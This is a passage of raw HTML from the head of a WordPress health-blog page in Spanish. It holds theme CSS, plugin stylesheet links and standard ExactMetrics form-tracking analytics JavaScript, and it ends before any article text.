var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://cuidatusaludcondiane.com/wp-content/themes/voice/assets/css/min.css?ver=2.9.7' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.6rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: Arial, Helvetica, sans-serif;font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: Arial, Helvetica, sans-serif;font-weight: 400;}.main-navigation a,.sidr a{font-family: Arial, Helvetica, sans-serif;font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #0a0a0a;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #e31e29;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #e31e29;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #e31e29;border: 1px solid #e31e29;}.comments-holder .navigation .page-numbers:hover{background: #e31e29;border: 1px solid #e31e29;}.bbp-pagination-links a{background: transparent;color: #e31e29;border: 1px solid #e31e29 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #e31e29;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #e31e29;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #e31e29;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #e31e29;}.sidebar .tagcloud a {border: 1px solid #e31e29;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #e31e29;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #dd3333;}.site-footer .tagcloud a {border: 1px solid #dd3333;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #dd3333;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 140px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 140px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 400px;}.site-title a, .site-title a:hover{color: #0a0a0a;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #fcfcfc;}.vce-header-ads{margin: 25px 0;}.header-3-wrapper .nav-menu > li > a{padding: 60px 15px;}.header-sticky,.sidr{background: rgba(252,252,252,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #4a4a4a;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #e31e29;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #e31e29;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #e31e29;font-family: Arial, Helvetica, sans-serif;}.vce-border-top .main-box-title{border-top: 2px solid #e31e29;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.4}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.4}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.7}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.4}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.7}#back-top {background: #323232}.sidr input[type=text]{background: rgba(74,74,74,0.1);color: rgba(74,74,74,0.5);}.is-style-solid-color{background-color: #e31e29;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: Arial, Helvetica, sans-serif;font-weight: 400;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 2.2rem;}.wp-block-button__link{background: #e31e29}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #e31e29;}.has-vce-acc-color{ color: #e31e29;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}
</style>
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.5' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='font-awesome-463-css' href='//netdna.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sipc-css1-css' href='https://cuidatusaludcondiane.com/wp-content/plugins/simple-pregnancy-calculator/css/pregnancy.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cdn.jsdelivr.net/animatecss/3.5.1/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" async src="https://cuidatusaludcondiane.com/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767975273" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://cuidatusaludcondiane.com/wp-content/uploads/burst/js/burst.min.js?ver=1769047470" id="burst-js"></script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/exactmetrics-premium/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cuidatusaludcondiane.com","hash_tracking":"false","v4_id":"G-BVB06ZQ1PX"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cuidatusaludcondiane.com/wp-content/plugins/simple-pregnancy-calculator/js/pregnancy-custom-jquery.js?ver=1" id="sipc-js-js"></script>
<link rel="https://api.w.org/" href="https://cuidatusaludcondiane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuidatusaludcondiane.com/wp-json/wp/v2/posts/19823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuidatusaludcondiane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://cuidatusaludcondiane.com/?p=19823' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cuidatusaludcondiane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuidatusaludcondiane.com%2Fcelos-pueden-enfermarte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cuidatusaludcondiane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcuidatusaludcondiane.com%2Fcelos-pueden-enfermarte%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" /><link rel="stylesheet" type="text/css" href="https://cuidatusaludcondiane.com/wp-content/plugins/responsive-bmi-calculator/css/styles.css">
<style type="text/css">
.calculadora-imc-responsive-contenedor{
background-color:#c0c0c0;
border-color:#808080;
color:#000000;
}
.calculadora-imc-responsive-contenedor h3, .calculadora-imc-responsive-contenedor select, .calculadora-imc-responsive-contenedor input {
color:#000000;
}
.boton_RBMIC {
   background: #3D94F6;
   background-image: -webkit-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -moz-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -ms-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: -o-linear-gradient(top, #3D94F6, #1E62D0);
   background-image: linear-gradient(to bottom, #3D94F6, #1E62D0);
   -webkit-border-radius: 20px;
   -moz-border-radius: 20px;
   border-radius: 20px;
   color: #FFFFFF;
   font-family: Open Sans;
   font-size: 21px;
   font-weight: 100;
   padding: 11px;
   text-shadow: -4px 1px 20px #000000;
   border: solid #337FED 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
}

.boton_RBMIC:hover {
   background: #1E62D0;
   background-image: -webkit-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -moz-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -ms-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: -o-linear-gradient(top, #1E62D0, #3D94F6);
   background-image: linear-gradient(to bottom, #1E62D0, #3D94F6);
   text-decoration: none;
}
</style>
	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
		<!-- ExactMetrics Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			function exactmetrics_forms_record_impression(event) {
				exactmetrics_add_bloom_forms_ids();
				var exactmetrics_forms = document.getElementsByTagName("form");
				var exactmetrics_forms_i;
				for (exactmetrics_forms_i = 0; exactmetrics_forms_i < exactmetrics_forms.length; exactmetrics_forms_i++) {
					var exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!exactmetrics_form_id) {
						exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].parentElement.getAttribute("id");
						if (exactmetrics_form_id && exactmetrics_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = exactmetrics_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							exactmetrics_forms[exactmetrics_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].getAttribute("id");
						} else {
							exactmetrics_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!exactmetrics_form_id && exactmetrics_forms[exactmetrics_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (exactmetrics_form_id && 0 === exactmetrics_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = exactmetrics_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							exactmetrics_forms[exactmetrics_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							exactmetrics_form_id = exactmetrics_forms[exactmetrics_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (exactmetrics_form_id && exactmetrics_form_id !== 'commentform' && exactmetrics_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: exactmetrics_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (exactmetrics_form_id && 0 === exactmetrics_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (exactmetrics_forms_has_class(exactmetrics_forms[exactmetrics_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (exactmetrics_form_id && 0 === exactmetrics_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', exactmetrics_forms_record_conversion);
								});
							})(exactmetrics_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(exactmetrics_form_id).addEventListener("submit", exactmetrics_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(exactmetrics_form_id).attachEvent("onsubmit", exactmetrics_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function exactmetrics_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function exactmetrics_forms_record_conversion(event) {
				var exactmetrics_form_conversion_id = event.target.id;
				var exactmetrics_form_action = event.target.getAttribute("miforms-action");
				if (exactmetrics_form_conversion_id && !exactmetrics_form_action) {
					document.getElementById(exactmetrics_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: exactmetrics_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function exactmetrics_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", exactmetrics_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", exactmetrics_forms_record_impression);
						}
					}
				} else {
					setTimeout(exactmetrics_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

